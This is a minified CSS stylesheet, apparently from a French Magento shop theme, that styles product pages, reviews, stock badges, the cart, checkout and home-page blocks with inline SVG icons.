.product-add-form{padding-top:0px}.catalog-product-view .product.data.items>.item.title>.switch{background-color:#f4f6f7;color:#008ecf;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial;text-transform:uppercase;border:#e1e6e9 1px solid;border-bottom:none;height:64px;line-height:60px}.catalog-product-view .product.data.items>.item.title.active{border-bottom:#fff 1px solid;position:relative}.catalog-product-view .product.data.items>.item.title.active>.switch{background-color:#fff;color:#45565f;border-bottom:#fff 1px solid}.catalog-product-view .product.data.items .item.content{border:#e1e6e9 1px solid;margin-top:0px;padding-left:32px;padding-right:32px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#45565f}.catalog-product-view .product.data.items .item.content .additional-attributes th{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#8299a4;text-transform:uppercase;padding-top:7px}.catalog-product-view .product.data.items .item.content .review-list .block-title strong{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:28px;font-weight:initial;color:#8299a4}.catalog-product-view .product.data.items .item.content .review-list .review-title{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#45565f}.catalog-product-view .product.data.items .item.content .review-list .rating-label{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;text-transform:uppercase;color:#8299a4;padding-top:6px}.catalog-product-view .product.data.items .item.content .review-list .review-content{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#45565f}.catalog-product-view .product.data.items .item.content .review-list .review-details{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;color:#8299a4}.catalog-product-view .product.data.items .item.content .review-list .review-details .review-author,.catalog-product-view .product.data.items .item.content .review-list .review-details .review-date{display:block;margin:0px}.catalog-product-view .product.data.items .item.content .review-list .review-details .review-author .review-details-label,.catalog-product-view .product.data.items .item.content .review-list .review-details .review-date .review-details-label{clip:auto;width:auto;height:auto;position:relative}.catalog-product-view .product.data.items .item.content .review-form{max-width:100%}.catalog-product-view .product.data.items .item.content .review-form>.fieldset{border:none;padding-left:0px;padding-right:0px;margin-bottom:0px}.catalog-product-view .product.data.items .item.content .review-form>.fieldset input[type=text]{width:283px}.catalog-product-view .product.data.items .item.content .review-form .action.submit.primary{background-color:#008ecf;border:#008ecf 1px solid;color:#fff}.catalog-product-view .product.data.items .item.content .review-form .action.submit.primary:after{content:'';display:inline-block;vertical-align:middle;width:16px;height:16px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2011.25%2010.5%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M6,10.5a.75.75,0,0,1-.53-1.28l4-4-4-4A.75.75,0,0,1,6.53.22L11,4.72a.75.75,0,0,1,0,1.06l-4.5,4.5A.75.75,0,0,1,6,10.5Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M9.88,6H.75a.75.75,0,0,1,0-1.5H9.88a.75.75,0,0,1,0,1.5Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:12px;margin-left:16px}.catalog-product-view .product.data.items .item.content .review-control-vote label:before{color:#f1c644}.catalog-product-view .product.data.items .item.content .review-control-vote .rating-5:before{color:#e1e6e9;opacity:.4}.catalog-product-view .product.data.items .item.content .legend.review-legend{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#8299a4;text-transform:none}.catalog-product-view .product.data.items .item.content .legend.review-legend>strong{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:28px;font-weight:initial;color:#45565f}.catalog-product-view .product.data.items .item.content .review-field-rating .label{color:#8299a4;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;text-transform:uppercase}.catalog-product-view .product-social-links{border-top:#e1e6e9 1px solid;border-bottom:#e1e6e9 1px solid;padding-top:16px;padding-bottom:16px;margin-bottom:0px}.catalog-product-view .product-item-new{position:relative;top:0;left:0;width:68px}.catalog-product-view .product-item-pictos{position:relative;left:0}.catalog-product-view .product-item-pictos .product-item-picto{display:inline-block;vertical-align:middle;margin-right:6px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.catalog-product-view .product-item-pictos .product-item-picto.made_in_france:before{-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-ms-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.catalog-product-view .stock{display:inline-block;font-size:0;letter-spacing:-1px;line-height:0;padding:8px;padding-top:4px;padding-bottom:4px}.catalog-product-view .stock>*{font-size:1.4rem;line-height:normal;letter-spacing:normal}.catalog-product-view .stock>span:before{display:inline-block;vertical-align:middle;width:16px;margin-right:4px}.catalog-product-view .stock.available{background:#ddefca;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#7ba451 1px solid;color:#7ba451;font-family:'tabletgothicsemibold';font-size:11px;border:none;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;text-transform:none}.catalog-product-view .stock.available>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019%2019%22%3E%3Cpath%20fill%3D%22%237ba451%22%20d%3D%22M9.5,19A9.5,9.5,0,1,1,19,9.5,9.51,9.51,0,0,1,9.5,19Zm0-18A8.5,8.5,0,1,0,18,9.5,8.51,8.51,0,0,0,9.5,1Z%22/%3E%3Cpath%20fill%3D%22%237ba451%22%20d%3D%22M7.7,13.75a.5.5,0,0,1-.37-.17l-2.7-3a.5.5,0,1,1,.74-.67l2.32,2.57,5.93-7.06a.5.5,0,0,1,.77.64l-6.3,7.5a.5.5,0,0,1-.37.18Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.catalog-product-view .stock.available>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%237ba451%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.catalog-product-view .stock.available>*:first-child:after{display:none}.catalog-product-view .stock.available a{color:#7ba451;text-decoration:underline}.catalog-product-view .stock.inprogress{background:#fde5cd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#f2800b 1px solid;color:#f2800b;font-family:'tabletgothicsemibold';font-size:11px;border:none;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;text-transform:none}.catalog-product-view .stock.inprogress>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019.98%2018.84%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M18,18.84H2A2,2,0,0,1,.24,15.89l8-14.84a2,2,0,0,1,3.52,0l8,14.84A2,2,0,0,1,18,18.84ZM10,1a1,1,0,0,0-.88.53l-8,14.84a1,1,0,0,0-.12.5,1,1,0,0,0,.14.49,1,1,0,0,0,.86.49H18a1,1,0,0,0,.88-1.47l-8-14.84A1,1,0,0,0,10,1Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M9.72,6.58,10,12.3l.27-5.72a.27.27,0,0,0-.08-.2l-.09-.06L10,6.3l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,12.8a.5.5,0,0,1-.5-.48L9.22,6.6h0A.77.77,0,0,1,9.43,6,.77.77,0,0,1,10,5.8a.69.69,0,0,1,.31.06.77.77,0,0,1,.42.44.76.76,0,0,1,0,.31l-.27,5.71A.5.5,0,0,1,10,12.8ZM9.76,6.56h0Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,16a.94.94,0,1,1,.66-.27A.94.94,0,0,1,10,16Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.catalog-product-view .stock.inprogress>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.catalog-product-view .stock.inprogress>*:first-child:after{display:none}.catalog-product-view .stock.inprogress a{color:#f2800b;text-decoration:underline}.catalog-product-view .stock.unavailable{background:#f7cdcd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#e65858 1px solid;color:#e65858;font-family:'tabletgothicsemibold';font-size:11px;border:none;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;text-transform:none}.catalog-product-view .stock.unavailable>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019%2019%22%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,19A9.5,9.5,0,1,1,19,9.5,9.51,9.51,0,0,1,9.5,19Zm0-18A8.5,8.5,0,1,0,18,9.5,8.51,8.51,0,0,0,9.5,1Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.23,5.28,9.5,11l.27-5.72a.27.27,0,0,0-.08-.2L9.6,5,9.5,5l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,11.5A.5.5,0,0,1,9,11L8.73,5.31h0a.76.76,0,0,1,0-.3.74.74,0,0,1,.16-.26.77.77,0,0,1,.55-.24.78.78,0,0,1,.31.06.77.77,0,0,1,.47.74L10,11A.5.5,0,0,1,9.5,11.5Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,14.75a.94.94,0,1,1,.66-.27A.94.94,0,0,1,9.5,14.75Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.catalog-product-view .stock.unavailable>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23e65858%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.catalog-product-view .stock.unavailable>*:first-child:after{display:none}.catalog-product-view .stock.unavailable a{color:#e65858;text-decoration:underline}.catalog-product-view .fotorama__stage__frame.fotorama__active{border:#e1e6e9 1px solid;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--horizontal{margin-top:16px}.catalog-product-view .fotorama__nav-wrap .fotorama_vertical_ratio{background-color:#fff;border:#e1e6e9 1px solid;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.catalog-product-view .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{width:80%;height:80%;top:50%;left:50%;transform:translate(-50%, -50%)}.catalog-product-view .fotorama__thumb-border{border:#008ecf 1px solid;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.catalog-product-view .fotorama__dot{height:6px;width:6px;top:0}.catalog-product-view .fotorama__active .fotorama__dot{background-color:#008ecf;border-color:#008ecf}.catalog-product-view .box-tocart{margin-bottom:0px}.catalog-product-view .box-tocart .fieldset{border:none;padding:0px;margin-bottom:0px}.catalog-product-view .box-tocart .fieldset .field.qty{display:inline-block;vertical-align:middle;width:50%;text-align:left}.catalog-product-view .box-tocart .fieldset .field.qty>label{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#8299a4;text-transform:uppercase}.catalog-product-view .box-tocart .fieldset .field.qty input[type=number]{height:32px}.catalog-product-view .box-tocart .fieldset .actions{display:inline-block;vertical-align:middle;width:50%;text-align:right}.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;color:#8299a4;text-transform:none}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'';width:24px;height:24px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2016%2014.75%22%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M8,14.75a1.12,1.12,0,0,1-.63-.19C3.7,12.07,0,8.9,0,4.28A4.28,4.28,0,0,1,4.21,0,4.77,4.77,0,0,1,8,2.07,4.77,4.77,0,0,1,11.79,0,4.28,4.28,0,0,1,16,4.28c0,4.62-3.7,7.79-7.37,10.28A1.12,1.12,0,0,1,8,14.75Zm-.06-1h.13c3.45-2.34,7-5.29,6.93-9.44A3.28,3.28,0,0,0,11.79,1,4.17,4.17,0,0,0,8.45,3.22a.52.52,0,0,1-.89,0A4.17,4.17,0,0,0,4.21,1,3.28,3.28,0,0,0,1,4.29c0,4.15,3.48,7.1,6.93,9.44Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px}.product-social-links .action.tocompare,.block-bundle-summary .action.tocompare,.product-item .action.tocompare,.table-comparison .action.tocompare{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;color:#8299a4;text-transform:none}.product-social-links .action.tocompare:before,.block-bundle-summary .action.tocompare:before,.product-item .action.tocompare:before,.table-comparison .action.tocompare:before{content:'';width:24px;height:24px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2018.5%2017.25%22%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M6.13,17.25H.81A.82.82,0,0,1,.24,17,.81.81,0,0,1,0,16.44V4.88A1.13,1.13,0,0,1,1.13,3.75H5.5A1.13,1.13,0,0,1,6.63,4.88V16.75A.5.5,0,0,1,6.13,17.25ZM1,16.25H5.63V4.88L5.5,4.75H1.13L1,4.88Z%22/%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M12.38,17.25H6.13a.5.5,0,0,1-.5-.5V1.13A1.13,1.13,0,0,1,6.75,0h5a1.12,1.12,0,0,1,1.13,1.13V16.75A.5.5,0,0,1,12.38,17.25Zm-5.75-1h5.25V1.13L11.75,1h-5l-.12.13Z%22/%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M17.69,17.25H12.38a.5.5,0,0,1-.5-.5V7.38A1.12,1.12,0,0,1,13,6.25h4.38A1.12,1.12,0,0,1,18.5,7.38v9.06a.81.81,0,0,1-.81.81Zm-4.81-1H17.5V7.38l-.12-.12H13l-.12.13Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px}.product-upsells-wrapper{background-color:#f4f6f7;padding-top:48px}.product-upsells-wrapper .block-title>strong{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:28px;font-weight:initial;color:#008ecf}.product-upsells-wrapper .products{margin-bottom:0px}.table-wrapper.comparison{background:#fff;padding:8px}.table-wrapper.comparison .table-comparison>tbody>tr>td{border-right:#e1e6e9 1px solid}.table-wrapper.comparison .product-item-actions .secondary-addto-links{text-align:right}.product-files{height:30px;margin-bottom:10px}.product-files a{color:#008ecf;display:inline;text-decoration:underline;vertical-align:middle}.product-files a .icon-pdf{background-image:url('/static/frontend/Sanelevage/base/fr_FR/images/pdf.png');background-repeat:no-repeat;background-size:contain;float:left;height:30px;margin-right:5px;width:30px}.quote_only{box-sizing:border-box;color:#008ecf;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:36px;line-height:36px;font-weight:600;white-space:nowrap}.product-items .quote_only{font-size:1.4em}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:5px;white-space:nowrap}.price-container .weee:before{content:attr(data-label)}.price-container .weee:after{content:''}.product-items{display:flex;flex-wrap:wrap}.product-items .product-item-info{height:100%;display:flex;flex-direction:column}.product-items .product-item-details{flex-grow:1}.minicart-items .product-item-details{padding-top:16px}.minicart-items .product-item-details .price-container{text-align:left}.minicart-items .product-item-details .price-container .price{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#008ecf}.minicart-items .product-item-details .price-container .price-wrapper{color:#008ecf;position:relative}.minicart-items .product-item-details .price-container .price-wrapper .price-excluding-tax{padding-bottom:12px}.minicart-items .product-item-details .price-container .price-wrapper .price-excluding-tax .price:after{content:'HT';position:absolute;top:2px;margin-left:5px}.cart-container #free-shipping-limit-info.message.info.no-close{font-size:20px}.cart-container .cart-summary{background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}.cart-container .cart-summary .price{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-weight:initial}.cart-container .cart-summary .grand.totals .price{color:#008ecf}.cart-container .form-cart .cart.table-wrapper{background-color:#fff;padding:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}.cart-container .form-cart .cart.table-wrapper .cart .actions-toolbar{margin-bottom:16px}.cart-container .form-cart .cart.table-wrapper .cart .towishlist:before{content:'';display:block;width:24px;height:24px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2016%2014.75%22%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M8,14.75a1.12,1.12,0,0,1-.63-.19C3.7,12.07,0,8.9,0,4.28A4.28,4.28,0,0,1,4.21,0,4.77,4.77,0,0,1,8,2.07,4.77,4.77,0,0,1,11.79,0,4.28,4.28,0,0,1,16,4.28c0,4.62-3.7,7.79-7.37,10.28A1.12,1.12,0,0,1,8,14.75Zm-.06-1h.13c3.45-2.34,7-5.29,6.93-9.44A3.28,3.28,0,0,0,11.79,1,4.17,4.17,0,0,0,8.45,3.22a.52.52,0,0,1-.89,0A4.17,4.17,0,0,0,4.21,1,3.28,3.28,0,0,0,1,4.29c0,4.15,3.48,7.1,6.93,9.44Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px}.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.price .price,.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.qty .price,.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.subtotal .price{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:20px;font-weight:initial}.cart-container .form-cart .cart.table-wrapper .cart tbody tr td.col.subtotal .price{color:#008ecf}.cart-container .cart-discount{padding:0 16px}.cart-container .cart-discount .block .content{padding-bottom:0}.cart-container .block.crosssell .block-products-list{width:100%}.page-layout-checkout .page-header{height:96px}.page-layout-checkout .page-main{margin-top:104px}.page-layout-checkout .opc-estimated-wrapper{background:#fff}.page-layout-checkout .opc-progress-bar{position:fixed;top:14px;z-index:12;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.page-layout-checkout .opc-progress-bar-item:before{background:#e1e6e9;border:#e1e6e9 1px solid}.page-layout-checkout .opc-progress-bar-item>span{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#8299a4;text-transform:uppercase}.page-layout-checkout .opc-progress-bar-item>span:before,.page-layout-checkout .opc-progress-bar-item>spanafter{background:#e1e6e9;border:#e1e6e9 1px solid}.page-layout-checkout .opc-progress-bar-item>spanafter{color:#1c2226}.page-layout-checkout .opc-progress-bar-item._active:before,.page-layout-checkout .opc-progress-bar-item._complete:before{background:#f18700 !important;border-color:#f18700 !important}.page-layout-checkout .opc-progress-bar-item._active>span,.page-layout-checkout .opc-progress-bar-item._complete>span{color:#8299a4}.page-layout-checkout .opc-progress-bar-item._active>span:before,.page-layout-checkout .opc-progress-bar-item._complete>span:before{background:#f18700 !important;border-color:#f18700 !important}.page-layout-checkout .opc-progress-bar-item._active>span:after,.page-layout-checkout .opc-progress-bar-item._complete>span:after{content:'';border-color:#f18700 !important;background-color:#f18700 !important;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2010%2010%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.2,9.25a.5.5,0,0,1-.37-.17l-2.7-3a.5.5,0,1,1,.74-.67L3.19,8,9.12.93a.5.5,0,0,1,.77.64l-6.3,7.5a.5.5,0,0,1-.37.18Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px 16px}.page-layout-checkout .opc-wrapper>ol.opc{background-color:#fff;padding:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}.page-layout-checkout .opc-wrapper .step-title{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-weight:initial;color:#8299a4}.page-layout-checkout .opc-wrapper .shipping-address-item.selected-item{border-color:#f18700;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.page-layout-checkout .opc-wrapper .shipping-address-item.selected-item:after{content:'';background:#f18700;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2010%2010%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.2,9.25a.5.5,0,0,1-.37-.17l-2.7-3a.5.5,0,1,1,.74-.67L3.19,8,9.12.93a.5.5,0,0,1,.77.64l-6.3,7.5a.5.5,0,0,1-.37.18Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px 16px}.page-layout-checkout .form.methods-shipping{background:#fff;border-top:#e1e6e9 1px solid;border-bottom:#e1e6e9 1px solid}.page-layout-checkout .opc-sidebar{margin-top:0px;background-color:#fff;padding:0px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}.page-layout-checkout .opc-sidebar .opc-block-summary{background-color:transparent}.page-layout-checkout .opc-sidebar .opc-block-summary .title{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-weight:initial;color:#8299a4}.page-layout-checkout .checkout-payment-method form>.fieldset{padding:0px;border:none}.page-layout-checkout .checkout-payment-method .opc-payment-additional .action{font-size:16px}.page-layout-checkout .opc-block-shipping-information .shipping-information-title{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-weight:initial;color:#8299a4}.page-layout-checkout.checkout-onepage-success .page-title-wrapper{text-align:center;position:relative;margin-top:16px}.page-layout-checkout.checkout-onepage-success .page-title-wrapper .page-title+.action{position:absolute;top:0;right:0}.page-layout-checkout.checkout-onepage-success .column.main{padding:24px;text-align:center}.page-layout-checkout.checkout-onepage-success .column.main .actions-toolbar{text-align:center;margin-top:16px}.page-layout-checkout.checkout-onepage-success .column.main .actions-toolbar .primary{float:none}.page-layout-checkout.checkout-onepage-success .column.main .actions-toolbar .primary .action.primary.continue{margin-right:0px}.minicart-wrapper .product .actions{margin:10px 0 0 0}.minicart-wrapper .subtotal [data-label="HT"] .price:after{content:'HT';font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:14px;font-weight:initial;position:absolute;margin-left:5px}body.cms-index-index{background:#fff}.home-top{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:0px;padding-bottom:32px;margin-bottom:0px}.home-top .home-slider{width:100%;margin-right:32px;display:inline-block;border-radius:5px;overflow:hidden}.home-top .home-slider .c-aslider{margin-bottom:0px}.home-top .home-slider .c-aslider__picture img{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.home-top .home-slider .c-aslider__item--full .c-aslider__caption{position:absolute;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);top:0;left:0;background-color:transparent;padding:24px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#fff;width:100%;height:100%}.home-top .home-slider .c-aslider__item--full .c-aslider__caption h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:37px;font-weight:initial;margin-bottom:16px}.home-top .home-slider .c-aslider__item--full .c-aslider__caption .button{position:absolute;left:50%;bottom:48px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.home-top .home-slider .slick-dots{z-index:10;bottom:18px;position:absolute}.home-top .home-slider .slick-dots>li button:before{background-color:#fff;border:#e1e6e9 1px solid;opacity:1}.home-top .home-slider .slick-dots>li.slick-active button:before{background-color:#008ecf}.home-top .home-top-blocks{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:space-between}.current-block{max-width:352px;margin-top:24px;margin-left:auto;margin-right:auto}.current-block h2{margin-bottom:8px;text-transform:uppercase;font-family:'tabletgothicbold';font-feature-settings:normal;font-size:16px;font-weight:initial}.current-block.offer h2{color:#f18700}.current-block.product h2{color:#008ecf}.current-block .content{position:relative}.current-block .content .background-image>img{width:100%;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.current-block .content img{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.current-block .content .text{position:absolute;top:16px;left:50%;width:calc(50% - 16px)}.current-block .content .button{position:absolute;left:50%;bottom:16px}.home-middle{background-color:#f4f6f7;padding-top:40px;padding-bottom:40px}.home-middle .services-blocks{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:24px}.home-middle .services-blocks .home-service{position:relative;background-color:#008ecf;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;overflow:hidden;max-width:352px}.home-middle 